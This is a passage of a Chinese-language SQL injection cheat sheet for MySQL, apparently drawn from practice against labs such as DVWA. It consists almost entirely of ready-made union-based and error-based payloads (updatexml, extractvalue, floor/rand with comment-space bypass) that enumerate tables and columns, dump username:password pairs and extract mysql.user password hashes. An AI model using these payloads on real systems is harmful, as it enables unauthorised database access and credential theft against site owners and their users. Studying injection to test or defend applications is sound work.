
3,获取数据库信息,用户名 数据库名
- 1' union select 1,2 这里的字段可以改为函数 来获取信息
- database() users() version()
4,获取表名
-1' union select 1,group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA =database()- 记得注释 --空格 或者--+


5,获取字段名
-1' union select 1,group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='users'--+-1' union select 1,(select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 2,1)--+



6,获取数据
-1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--+ff' union select 1,2,group_concat(username,0x3a,password) from users #
报错注入
常见的报错函数
| floor() |
|---|
| extractvalue() |
| updatexml() |
| Exp() |
| GeometryCollection() |
| Polygon() |
| MultiPoint() |
| MultiLineString() |
| LineString() |
| MultiPolygon() |
updatexml
1,判断是否存在注入
- 输入' 如果报错可能存在,如果拼接SQL语句带入到MySQL执行则存在注入攻击
1' and info()--+ 
2,获取数据库信息
1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))1'and (extractvalue(1,concat(0x7e,(select user()),0x7e)))- 把 user()替换成其他的函数 version() 、database() 就能得到 mysql 得版本信息和当前库名

3,获取MySQL账号和密码
1'and (updatexml(1,concat(0x7e,(select (select authentication_string from mysql.user limit 1 )),0x7e),1))--+1'and (updatexml(1,concat(0x7e,(select (substring((select authentication_string from mysql.user limit 1),32,40))),0x7e),1))--+

3,获取表名
1' and updatexml(1,concat(0x7e,**(select group_concat(table_name) from information_schema.tables where table_schema=database())**,0x7e),1) #

5,获取字段名
ff' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='db_web' and table_name='users'),0x7e),1) #

6,获取某表某字段内容
1' and updatexml(1,concat(0x7e,**(select group_concat(first_name,0x7e,last_name) from dvwa.users))**,1) #

extractvalue
1,数据库信息
ff' and extractvalue(1,concat(0x7e,user(),0x7e,database())) #

2,表名
ff' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #
 3,列名
3,列名
ff' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))) #

4,数据
ff' and extractvalue(1,concat(0x7e,(select group_concat(0x7e,username,0x3a,password) from users))) #


floor
1,数据库名
ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),database())/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x/**/#
2,表名
ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),0x3a,(select/**/concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='your_database_name'/**/limit/**/0,1))/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x#ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),0x3a,(select/**/concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='your_database_name'/**/limit/**/1,1))/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x#

3,列名
ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),0x3a,(select/**/concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='users'/**/and/**/table_schema='your_database_name'/**/limit/**/0,1))/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x#ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),0x3a,(select/**/concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='users'/**/and/**/table_schema='your_database_name'/**/limit/**/1,1))/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x#


4,数据
ff'/**/union/**/select/**/1,count(*),concat(floor(rand(0)*2),0x3a,(select/**/concat(username,0x3a,password)/**/from/**/your_database_name.users/**/limit/**/0,1))/**/x/**/from/**/information_schema.schemata/**/group/**/by/**/x#

